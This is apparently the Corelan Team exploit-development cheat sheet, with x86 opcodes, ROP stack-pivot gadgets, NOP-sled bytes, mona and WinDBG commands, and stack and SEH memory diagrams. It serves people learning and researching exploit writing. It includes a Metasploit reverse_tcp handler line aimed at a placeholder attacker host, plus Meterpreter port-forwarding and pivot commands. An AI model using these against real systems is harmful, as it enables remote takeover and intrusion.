 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
CALL puts ret address on stack
Return address
(saved EIP)
Put on stack before func is called
Function
arguments (ptr)
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF End of SEH chain
7C817080 SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r